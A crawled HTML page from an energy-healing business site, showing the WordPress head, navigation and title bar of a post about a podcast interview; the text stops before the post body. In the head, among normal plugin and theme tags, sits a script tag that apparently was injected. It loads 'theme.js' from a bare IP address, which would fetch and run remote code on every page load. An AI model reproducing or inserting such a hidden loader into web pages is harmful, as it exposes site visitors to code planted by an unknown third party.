

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/
body_size: 21489
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Energy Healing, Sound &amp; Light Therapy | Harmonic Egg, Inc.</title>
	<meta name="description" content="The Harmonic Egg is a patented geometric chamber that uses the energy of light and sound to promote healing and wellness." />
	<link rel="canonical" href="https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Energy Healing, Sound &amp; Light Therapy | Harmonic Egg, Inc." />
	<meta property="og:description" content="The Harmonic Egg is a patented geometric chamber that uses the energy of light and sound to promote healing and wellness." />
	<meta property="og:url" content="https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/" />
	<meta property="og:site_name" content="Harmonic Egg of the Carolinas" />
	<meta property="article:published_time" content="2020-01-19T04:57:55+00:00" />
	<meta property="article:modified_time" content="2021-04-30T09:17:45+00:00" />
	<meta property="og:image" content="https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png" />
	<meta property="og:image:width" content="1304" />
	<meta property="og:image:height" content="594" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Harmonic Egg of the Carolinas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harmonic Egg of the Carolinas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/","url":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/","name":"Energy Healing, Sound & Light Therapy | Harmonic Egg, Inc.","isPartOf":{"@id":"https://harmoniceggofthecarolinas.com/#website"},"primaryImageOfPage":{"@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#primaryimage"},"image":{"@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#primaryimage"},"thumbnailUrl":"https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png","datePublished":"2020-01-19T04:57:55+00:00","dateModified":"2021-04-30T09:17:45+00:00","author":{"@id":"https://harmoniceggofthecarolinas.com/#/schema/person/18eefbe3881cb5b6da17e9dc647a5414"},"description":"The Harmonic Egg is a patented geometric chamber that uses the energy of light and sound to promote healing and wellness.","breadcrumb":{"@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#primaryimage","url":"https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png","contentUrl":"https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png","width":1304,"height":594},{"@type":"BreadcrumbList","@id":"https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harmoniceggofthecarolinas.com/"},{"@type":"ListItem","position":2,"name":"Outcome Mastery Podcast (Interview) – Maddie Mackey"}]},{"@type":"WebSite","@id":"https://harmoniceggofthecarolinas.com/#website","url":"https://harmoniceggofthecarolinas.com/","name":"Harmonic Egg of the Carolinas","description":"Energy Healing, Sound &amp; Light Therapy | Harmonic Egg, Inc.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harmoniceggofthecarolinas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harmoniceggofthecarolinas.com/#/schema/person/18eefbe3881cb5b6da17e9dc647a5414","name":"Harmonic Egg of the Carolinas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harmoniceggofthecarolinas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8354dbf1411c8190721eb6a16278ea98b81e2656f8a5b5863ddd62b33f7856dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8354dbf1411c8190721eb6a16278ea98b81e2656f8a5b5863ddd62b33f7856dd?s=96&d=mm&r=g","caption":"Harmonic Egg of the Carolinas"},"url":"https://harmoniceggofthecarolinas.com/author/nathanadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harmonic Egg of the Carolinas &raquo; Feed" href="https://harmoniceggofthecarolinas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harmonic Egg of the Carolinas &raquo; Comments Feed" href="https://harmoniceggofthecarolinas.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Harmonic Egg of the Carolinas &raquo; Outcome Mastery Podcast (Interview) – Maddie Mackey Comments Feed" href="https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harmoniceggofthecarolinas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harmoniceggofthecarolinas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&#038;format=xml" />

		<meta property="og:title" content="Outcome Mastery Podcast (Interview) – Maddie Mackey"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/"/>
		<meta property="og:site_name" content="Harmonic Egg of the Carolinas"/>
		<meta property="og:description" content="The links to iTunes and Spotify are below!

spotify:show:72kVUlyXWzmcxO4dmRHVpv

https://podcasts.apple.com/us/podcast/outcome-mastery/id1485687831"/>

									<meta property="og:image" content="https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='bcsb_namespace-css' href='https://harmoniceggofthecarolinas.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1765576596' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://harmoniceggofthecarolinas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://harmoniceggofthecarolinas.com/wp-content/uploads/fusion-styles/75fec26e4c412fc38d0e8c316d32be61.min.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://harmoniceggofthecarolinas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harmoniceggofthecarolinas.com/wp-json/wp/v2/posts/2568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harmoniceggofthecarolinas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harmoniceggofthecarolinas.com/?p=2568' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style>
#submit {
    display:none;
}
</style>
		<style type="text/css" id="wp-custom-css">
			.pet_health_menu{
	text-transform: uppercase
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.footer_form_design input{
    border-bottom: 1px solid #2f0d72 !important;
    border-radius: 0px !important;
    border-left: 0px!important;
    border-right: 0px!important;
    border-top: 0px!important;
    background-color: #0000!important;
}
.footer_form_design form.wpcf7-form.init p {
    display: flex;
    justify-content: center;
}
.footer_form_design form input.wpcf7-form-control.wpcf7-submit {
    background-image: url(https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/03/paper-plane.png) !important;
    background-size: 42px;
    background-repeat: no-repeat;
    background-color: #2f0d7200 !important;
border-bottom: 0px !important;
}
h4.footer-title {
    color: #2f0d72;
    font-weight: 600;
    letter-spacing: 1px;
}
.fusion-checklist, ul.fusion-checklist {
    list-style-type: none;
    padding: 0;
    margin: 20px 0 0;
}


@media only screen and (max-width: 600px) {

h4.footer-title , p.footer-dction , .footer-i34 , h3.footer-title{
    text-align: left !important;
}

p.custom-footer-text-two {
    text-align: justify;
    padding-bottom: 0;
}

}</style>
	<link rel='stylesheet' id='mediaelement-css' href='https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://harmoniceggofthecarolinas.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2568 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://harmoniceggofthecarolinas.com/" >

						<!-- standard logo -->
			<img src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed.jpg" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed.jpg 1x" width="512" height="308" alt="Harmonic Egg of the Carolinas Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://harmoniceggofthecarolinas.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://harmoniceggofthecarolinas.com/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 fusion-dropdown-menu"  data-item-id="24"><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/" class="fusion-bottombar-highlight"><span class="menu-text">ENERGY THERAPY</span></a><ul class="sub-menu"><li  id="menu-item-622"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622 fusion-dropdown-submenu" ><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/relaxation/" class="fusion-bottombar-highlight"><span>ANXIETY &#038; STRESS</span></a></li><li  id="menu-item-699"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699 fusion-dropdown-submenu" ><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/pain/" class="fusion-bottombar-highlight"><span>INJURIES &#038; PAIN</span></a></li><li  id="menu-item-700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700 fusion-dropdown-submenu" ><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/illness/" class="fusion-bottombar-highlight"><span>ILLNESS &#038; DISEASE</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/mental-clarity/" class="fusion-bottombar-highlight"><span>MENTAL CLARITY</span></a></li><li  id="menu-item-702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702 fusion-dropdown-submenu" ><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/spiritual-healing/" class="fusion-bottombar-highlight"><span>SPIRITUAL HEALING</span></a></li><li  id="menu-item-3578"  class="pet_health_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-3578 fusion-dropdown-submenu"  data-classes="pet_health_menu"><a  href="https://harmoniceggofthecarolinas.com/energy-therapy/pet-health/" class="fusion-bottombar-highlight"><span>PET HEALTH</span></a></li></ul></li><li  id="menu-item-1034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"  data-item-id="1034"><a  href="https://harmoniceggofthecarolinas.com/integrated-energy-therapy-faqs/" class="fusion-bottombar-highlight"><span class="menu-text">FAQ</span></a></li><li  id="menu-item-1584"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"  data-item-id="1584"><a  href="https://harmoniceggofthecarolinas.com/scheduling-pricing/" class="fusion-bottombar-highlight"><span class="menu-text">scheduling/pricing</span></a></li><li  id="menu-item-26"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"  data-item-id="26"><a  href="https://harmoniceggofthecarolinas.com/buy-harmonic-egg/energy-wellness-machine/" class="fusion-bottombar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-3593"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"  data-item-id="3593"><a  href="https://harmoniceggofthecarolinas.com/about-us/" class="fusion-bottombar-highlight"><span class="menu-text">ABOUT US</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Outcome Mastery Podcast (Interview) – Maddie Mackey</h1>

											
																		<div class="fusion-page-title-secondary">
